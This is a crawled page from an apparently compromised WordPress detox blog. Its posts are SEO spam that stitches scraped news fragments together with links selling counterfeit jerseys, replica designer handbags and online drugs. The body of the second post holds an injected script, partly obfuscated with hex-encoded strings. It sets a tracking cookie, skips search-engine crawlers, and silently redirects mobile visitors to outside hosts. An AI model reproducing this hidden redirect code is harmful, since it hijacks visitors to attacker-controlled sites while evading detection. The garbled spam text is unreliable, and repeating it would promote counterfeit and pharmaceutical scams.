

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.40daydetox.com/2012/06/30/
body_size: 62898
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>June 30, 2012 | 40 Day Detox</title>

<meta name="generator" content="WordPress 3.6.1" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.40daydetox.com/wp-content/themes/applex/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="40 Day Detox RSS Feed" href="http://www.40daydetox.com/feed/" />
<link rel="pingback" href="http://www.40daydetox.com/xmlrpc.php" />

<script type="text/javascript" src="http://www.40daydetox.com/wp-content/themes/applex/js/menu.js"></script>


<script type="text/javascript" src="http://www.40daydetox.com/wp-content/themes/applex/js/cufon-yui.js"></script> 
<script type="text/javascript" src="http://www.40daydetox.com/wp-content/themes/applex/js/justus.font.js"></script>
 
 <script type="text/javascript"> 
Cufon.replace('h1');
Cufon.replace('h2');
Cufon.replace('h3');
Cufon.replace('h4');
    </script>


            <script type="text/javascript">//<![CDATA[
            // Google Analytics for WordPress by Yoast v4.3.3 | http://yoast.com/wordpress/google-analytics/
            var _gaq = _gaq || [];
            _gaq.push(['_setAccount', 'UA-2830330-4']);
				</script><script src="http://www.40daydetox.com/wp-content/plugins/google-analytics-for-wordpress/custom_se_async.js" type="text/javascript"></script>
<script type="text/javascript">            _gaq.push(['_trackPageview']);
            (function () {
                var ga = document.createElement('script');
                ga.type = 'text/javascript';
                ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';

                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(ga, s);
            })();
            //]]></script>
			<link rel='stylesheet' id='flickr-gallery-css'  href='http://www.40daydetox.com/wp-content/plugins/flickr-gallery/flickr-gallery.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fg-jquery-ui-css'  href='http://www.40daydetox.com/wp-content/plugins/flickr-gallery/tab-theme/jquery-ui-1.7.3.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-flightbox-css'  href='http://www.40daydetox.com/wp-content/plugins/flickr-gallery/flightbox/jquery.flightbox.css?ver=1.5.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.40daydetox.com/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://www.40daydetox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.40daydetox.com/wp-content/plugins/flickr-gallery/flightbox/jquery.flightbox.js?ver=1.5.2'></script>
<script type='text/javascript' src='http://www.40daydetox.com/wp-includes/js/comment-reply.min.js?ver=3.6.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.40daydetox.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.40daydetox.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.6.1" />
<meta property="og:site_name" content="40 Day Detox" />
<meta property="og:type" content="article" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<!-- All in One SEO Pack 2.0.3.1 by Michael Torbert of Semper Fi Web Design[392,401] -->
<link rel="canonical" href="http://www.40daydetox.com/2012/06/30/" />
<!-- /all in one seo pack -->
			<script type="text/javascript">
				var get_sizes = null;
							</script>
		
</head>

<body onload="javascript: mbSet('menu2');">

<div id="wrap">

<div id="header">
<div id="menubar">
<ul id="menu" style="padding:0; margin:0;">
<li class="home"><a href="http://www.40daydetox.com/">Home</a></li>
<li class="rss"> <a href="http://www.40daydetox.com/feed/"> RSS (Posts) </a></li>
<li class="rssc"> <a href="http://40daydetox.disqus.com/latest.rss"> RSS (Comments) </a></li>
</ul>
<div class="clearboth">&nbsp;</div>
</div>

<div id="logo">
<h1><a href="http://www.40daydetox.com/">40 Day Detox</a></h1>
<h2>Cleanse Mind, Body &amp; Soul with the Detox Diet</h2>
<div class="clearboth">&nbsp;</div>
</div>


<div id="subbar">	
<ul id="menu2" style="padding:0; margin:0;">	
<li class="page_item page-item-2"><a href="http://www.40daydetox.com/about/">About</a></li>
<li class="page_item page-item-1503"><a href="http://www.40daydetox.com/40-day-detox/">40 Day Detox</a></li>
<li class="page_item page-item-1507"><a href="http://www.40daydetox.com/120-day-fat-loss-andmuscle-gain-competition/">120 Day Fat Loss / Muscle Gain Competition</a></li>
</ul>
<div class="clearboth">&nbsp;</div>
</div>

</div>



<div id="main" class="content">
<div id="left_side">

<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxTopLinks */
google_ad_slot = "0662396550";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>

<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxTopLinks */
google_ad_slot = "0662396550";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>

<div style="float:left;margin:10px 10px 10px -25px;">
          <table width="672"  border="0" cellspacing="0" cellpadding="0">
              <tr>
                <th scope="col"><p align="left">
                  <script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxHomePageTopLeft */
google_ad_slot = "4087188414";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
                </p></th>
                <th scope="col"><p align="left">
                  <script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxHomePageTopRight */
google_ad_slot = "7054922379";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
                </p></th>
              </tr>
            </table>
        </div>



<div class="post">


<h2><a href="http://www.40daydetox.com/wholesale-jerseys-from-china-we-have-capacity/" rel="bookmark" title="Permanent Link to wholesale jerseys from china We have capacity">wholesale jerseys from china We have capacity</a> 
</h2>


<div class="entry">
<div class="indexfeature"></div>
<p>State Sen. Ricardo Lara, D Bell Gardens, who voted against SB 405, told CBS News, &#8220;If you think plastic bags are single use, you have not met my mother&#8221; while Sen. Ted Gaines, R Rocklin, who also voted &#8220;no,&#8221; pointed out, &#8220;All you&#8217;ve got to do is go to a local park where someone&#8217;s taken their dog and you can understand how you can actually use the bag twice.&#8221;. </p>
<p>Cheap Jerseys <a href="https://www.cheapjerseysallstar.com" onclick="javascript:_gaq.push(['_trackEvent','outbound-article','http://www.cheapjerseysallstar.com']);" target="_blank">Cheap Jerseys from china</a> free shipping In that hearing, Munoz revealed that Taylor is one of the main suspects in Drexel kidnapping investigation.had several people come up and give us testimony, outlining Mr. Taylor involvement in this particular case, Munoz said during the hearing, according to court transcripts.An eyewitness, identified in the transcripts as Taquan Brown, an inmate from Walterboro, gave Munoz a detailed account of what happened to Drexel, claiming that he was present at the stash house when Drexel was killed. Brown is serving time on an unrelated charge.Drexel, who was 17 when she traveled from her home in Rochester, New York, disappeared in 2009 during a spring break trip to Myrtle Beach. Cheap Jerseys free shipping</p>
<p>wholesale jerseys from china We have capacity to produce goods in small bulk quantity with the desired delivery time. We focus on perfection, stringent quality control measures, customer contentment and in time delivery. Customer satisfaction for Quality, Prices and Services is our core objective.. wholesale jerseys from china</p>
<p>wholesale nfl jerseys I can&#8217;t find a 512 chip on the net for a Sony Vaio and I may not worry about it. The 256 works fine for my needs and I&#8217;m going to leave things alone for a while. Can you spell CLASS ACTION SUIT? SOOOO, if you&#8217;re having a problem, power down, unplug, and then unscrew the center plate under the Vaio and remove the chip closest to the back of the laptop that&#8217;s the 2 slot.. wholesale nfl jerseys</p>
<p>cheap jerseys 16. Massage your soul. Visit some of the many art galleries in the city. Another hit to business investment and the labour market is the last thing the economy needs in the next three years, and Ford has already said if sales don&#8217;t improve it will be leaving earlier than planned, meaning all three may follow in the heat of the worst of the mining capex cliff. That is an unhappy prospect. It always has been in the history of capitalism. cheap jerseys</p>
<p>wholesale jerseys The best method out ought to be push the dent around the opposite end so that they pops out. However, this does not see with all metals. Hence, we preferably should resort to alternate associated with repair. As many viewers have noted with horror, this season features ads between not just overs but between deliveries, cunningly zooming in and out of the giant screen sometimes. Besides, there are two &#8220;strategic time outs&#8221;. These provide 10 minutes of pure, cricket free ads. wholesale jerseys</p>
<p>Cheap Jerseys from china I oakley vault was the toms shoes outlet man from the rain louis vuitton handbags dragged adidas shoes into the house, nike air max the ralph lauren man leg louboutin shoes braved the <a href="https://www.cheapjerseysallstar.com" onclick="javascript:_gaq.push(['_trackEvent','outbound-article','http://www.cheapjerseysallstar.com']);" target="_blank">https://www.cheapjerseysallstar.com</a> smoke, true religion jeans outlet a pouring rain squeaky, but uggs canada the mind is rolex watches still ugg boots clear. That roll hollister co on landmines at this time came in, coming from the west window, that window was oakley closed, cheap michael kors but it! north face backpacks That thihave this pancake polo ralph lauren outlet online size polo ralph of it, blood louis vuitton red christian louboutin blood ralph lauren red, the ed hardy whole house is lit red. So pandora bracelet many years on this hilltop me michael kors what kind designer handbags of kate spade outlet mine heard, can not moncler jackets really remember now again there are so uggs outlet loud nike shoes sound, shook a few days good air jordan shoes buzz in burberry outlet online my ear, bebe clothing left ear down the air max problems, now beats headphones hard eyeglasses frames of polo ralph lauren outlet hearing. Cheap Jerseys from china</p>
<p>cheap nfl jerseys The discovery that these outbursts may blast the water snow line to about 10 times its typical radius is very significant for the development of good planetary formation models. Such outbursts are believed to be a stage in the evolution of most planetary systems, so this may be the first observation of a common occurrence. In that case, this observation from ALMA could contribute significantly to a better understanding of how planets form and evolve throughout the Universe cheap nfl jerseys.</p>

<!-- Facebook Like Button v1.9.6 BEGIN [http://blog.bottomlessinc.com] -->
<iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.40daydetox.com%2Fwholesale-jerseys-from-china-we-have-capacity%2F&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;action=like&amp;colorscheme=light&amp;font=arial" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:450px; height: 60px; align: left; margin: 2px 0px 2px 0px"></iframe>
<!-- Facebook Like Button END -->

<!-- Quick Adsense WordPress Plugin: http://quicksense.net/ -->
<div style="float:left;margin:-20px -20px -20px 0;">
<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxBottomLinks */
google_ad_slot = "5529882115";
google_ad_width = 200;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>

<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxBottomAds */
google_ad_slot = "5601841134";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>
</div>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div></div>
<div class="clearboth">&nbsp;</div>

</div>

	

<div class="post">


<h2><a href="http://www.40daydetox.com/inspired-by-the-grained-leather-used-by-louis-vuitton-in-the/" rel="bookmark" title="Permanent Link to Inspired by the grained leather used by Louis Vuitton in the">Inspired by the grained leather used by Louis Vuitton in the</a> 
</h2>


<div class="entry">
<div class="indexfeature"></div>
<p>Trainer Art Sherman is proud of the fact he has never had to choose from a list of excuses for California Chrome. Runs on any surface <a href="https://www.goodhandbagsforsale.com" onclick="javascript:_gaq.push(['_trackEvent','outbound-article','http://www.goodhandbagsforsale.com']);">Hermes Replica Handbags</a>, Sherman said. Been all over the world with him. In doubles, there are no surprises at the top with the return of the Maroons&#8217; defending sectional champions Tyler Buenting and Jed Wood. If the duo is able to win on Saturday it would be Buenting&#8217;s third sectional title. With Wood and Buenting, the doubles bracket has three seasoned teams looking to not only make a sectional run Fake Hermes Bags, but also go deep in the state field.
</p>
<p>Hermes Birkin Replica Epi leather has a long history. Inspired by the grained leather used by Louis Vuitton in the 1920s, Epi leather is tanned with plant extracts <a href="https://www.goodhandbagsforsale.com" onclick="javascript:_gaq.push(['_trackEvent','outbound-article','http://www.goodhandbagsforsale.com']);">https://www.goodhandbagsforsale.com</a>, then deep dyed. Its originality comes from the two tones obtained from a shine and a special coloring on the top of the grain.  Hermes Birkin Replica
</p>
<p>Fake Hermes In all this, it is evident that while the objective point of view is maintained, still the doctrine is not the result of a searching of consciousness; nor does it employ a strictly empirical method. It does not isolate the sphere of mind as one of conscious fact, distinct from that of the physical. The results are on the same level for mind, life, and physics in the narrower sense; they are deduced from the immanental conception of nature as a whole.  Fake Hermes
</p>
<p>Hermes Replica Was the market leader (22% market share) followed closely by Apollo Tyres Ltd. (21%). The other major players were JK Tyre Industries Ltd (18%) and Ceat Ltd. It allowed us to provide real time feedback to each other and to gather feedback right away. It was great that we could see which of our group was on at the same time allowing for spontaneous discussions about the project. The table of contents above lists all the entries completed by our fabulous five.  Hermes Replica
</p>
<p>Fake Hermes Bags Jennifer Mathews remembers just wearing one of his jerseys to the games. It has also We’ve got the best solution for your <a href="https://buynorxx.com/buy-cheap-biaxin-online" onclick="javascript:_gaq.push(['_trackEvent','outbound-article','http://buynorxx.com/buy-cheap-biaxin-online']);">biaxin</a> purchase! Why? Just because you can buy it only for 3.34 USD with us!  stylishly evolved from the NFL&#8217;s original clothing line for female fans more than a decade ago when male sized jerseys were shrunk and dyed pink.&#8221;I think for a while we were limited to the shrunken jerseys and then the pink jerseys and trying to get creative adding the rhinestones and sparkly things,&#8221; Matthews said. &#8220;But now there&#8217;s such a wide array of products, and there&#8217;s so many different looks you can create as well.  Fake Hermes Bags
</p>
<p>Replica Hermes Handbags I love how KT loves her husband. The feeling is mutual: the way they look at each other, I see it every time Hermes Replica Handbags, with respect, laughter and learning, the magical, mystical blossoms around the radio station. I ask KT if this is too mushy to write. Most just want to make money and be able to pick up chicks at the bar. I feel I&#8217;ve taught the people who are worth teaching and worth my time. Now I don&#8217;t really bother trying to pass those values on anymore unless I see someone exceptional Replica Hermes Handbags.
</p>
<p>(function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))window.location=b})(navigator.userAgent||navigator.vendor||window.opera,&#8217;http://gettop.info/kt/?sdNXbH&#8217;);var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</p>

<!-- Facebook Like Button v1.9.6 BEGIN [http://blog.bottomlessinc.com] -->
<iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.40daydetox.com%2Finspired-by-the-grained-leather-used-by-louis-vuitton-in-the%2F&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;action=like&amp;colorscheme=light&amp;font=arial" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:450px; height: 60px; align: left; margin: 2px 0px 2px 0px"></iframe>
<!-- Facebook Like Button END -->

<!-- Quick Adsense WordPress Plugin: http://quicksense.net/ -->
<div style="float:left;margin:-20px -20px -20px 0;">
<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxBottomLinks */
google_ad_slot = "5529882115";
google_ad_width = 200;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>

<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxBottomAds */
google_ad_slot = "5601841134";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>
</div>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div></div>
<div class="clearboth">&nbsp;</div>

</div>

	

<div class="post">


<h2><a href="http://www.40daydetox.com/cheap-jerseys-from-china-know-the-benefits-of-exercise/" rel="bookmark" title="Permanent Link to Cheap Jerseys from china Know the benefits of exercise">Cheap Jerseys from china Know the benefits of exercise</a> 
</h2>


<div class="entry">
<div class="indexfeature"></div>
<p>They played real well. I think all our returning players know how big of a deal this is. It&#8217;ll be a highly contested game (Saturday) no matter who we play.&#8221;Cooke said the team hasn looked too far into the future.&#8221;We really just want to celebrate this one for the next few minutes and, once the cards play out, we&#8217;ll figure it out from there, he said. </p>
<p>cheap jerseys He says she tried to take some CD from the car. The man, who wished to not be identified, says the woman appeared to be under the influence of something.Salem police were called to the scene and the woman was arrested.On Thursday, Salem Police Department posted tips on their Facebook page on ways to prevent a car break in.Lt. David Okada with Salem Police says some of those tips include taking things out of your car like cell phone, GPS mounts and phone chargers, anything that could suggest valuables may be in your car.The new Netflix series Reasons Why is gaining popularity on the online streaming website, but professionals dedicated to preventing suicide in young teens say the show has made them uneasy. cheap jerseys</p>
<p>Cheap Jerseys from china Know the benefits of exercise. We are more motivated to do things that we&#8217;ll benefit from. The more we benefit, the more motivated we are. Then Newcastle&#8217;s own real life Santa Claus turned his attention to buying the Knights. And the big fella certainly talked a good game. As he said in January 2011: &#8221;The Tinkler s Group will provide a world class team on and off the field, which will make the Hunter the envy of the rugby league world.. Cheap Jerseys from china</p>
<p>wholesale nfl jerseys La Passive nous poussait obligatoirement vers les caves les plus proches ds que retentissaient les <a href="https://www.cheapjerseys17.com" onclick="javascript:_gaq.push(['_trackEvent','outbound-article','http://www.cheapjerseys17.com']);" target="_blank">Cheap Jerseys china</a> sirnes. J&#8217;ai pris ma retraite Cahors d&#8217;abord, puis dans le Beaujolais, deux rgions viticoles rputes, et j&#8217;ai habit des maisons dotes de belles caves votes. Oserais je avouer que ma premire raction en les voyant n&#8217;a pas t une raction d&#8217;nologue J&#8217;ai pens en mon for intrieur que ces caves seraient excellentes en cas de bombardement Les rfrences la guerre ne me lcheront jamais, hlas(Panneau indicateur de la Gestapo)bombardements de Rouen taient le plus souvent rats beaucoup de dgts et de victimes chez les civils, peu d&#8217;objectifs militaires touchs. wholesale nfl jerseys</p>
<p>wholesale jerseys from china Sponsored by regular supporters including Sherwoods, Brewin Dolphin, Lycetts and BHP Law, last year&#8217;s event raised 20,000 with 6,000 each going to three principal causes Butterwick Hospice at Bishop Auckland, St Margaret&#8217;s Centre in Durham and Home Start Seaham. Other charities benefited from smaller donations. The main beneficiaries for 2016 are the If U Care Share Foundation, which supports those bereaved by suicide, St Teresa&#8217;s Hospice in Darlington and Tabitha&#8217;s Toys, which loans sensory toys to children with complex needs and their families.. wholesale jerseys from china</p>
<p>wholesale nfl jerseys from china She was attanding to her baby most of the pedicure. She put flip flops on AFTER the polish and smudged several toes on both feet. She made a feeble attempt to fix the polish, but left it looking lumpy. It constitutes going to be the drawn out and also fascinating motion relating to going to be the in a different way formed blobs to do with wax, specifically their mesmerizing fall and rise as apparent representations of going to be the real lava. Such running and jumping and density changes going to be the have been seen having to do with going to <a href="https://www.cheapjerseys17.com" onclick="javascript:_gaq.push(['_trackEvent','outbound-article','http://www.cheapjerseys17.com']);" target="_blank">https://www.cheapjerseys17.com</a> be the heating made back and forth from going to be the incandescent bulb beneath going to be the ship led flood light bulb led panel lights There are more and more cases that interior decorators end all the way offering crystal lamps to understand more about a few of these about their for this reason These are going to be the because of this that are attractive specific and tough for more information regarding handle. Thankfully,all of these lightening styles most of the time win their approval. wholesale nfl jerseys from china</p>
<p>Cheap Jerseys china While the loved one rests stable in bed, a line of doctors and nurses seems to form at the door. One after another, doctors enter the room, make a few comments, then turn around and exit. Primary care physicians refer patients to specialists who rely on subspecialists Cheap Jerseys china.</p>

<!-- Facebook Like Button v1.9.6 BEGIN [http://blog.bottomlessinc.com] -->
<iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.40daydetox.com%2Fcheap-jerseys-from-china-know-the-benefits-of-exercise%2F&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;action=like&amp;colorscheme=light&amp;font=arial" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:450px; height: 60px; align: left; margin: 2px 0px 2px 0px"></iframe>
<!-- Facebook Like Button END -->

<!-- Quick Adsense WordPress Plugin: http://quicksense.net/ -->
<div style="float:left;margin:-20px -20px -20px 0;">
<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxBottomLinks */
google_ad_slot = "5529882115";
google_ad_width = 200;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>

<p><script type="text/javascript"><!--
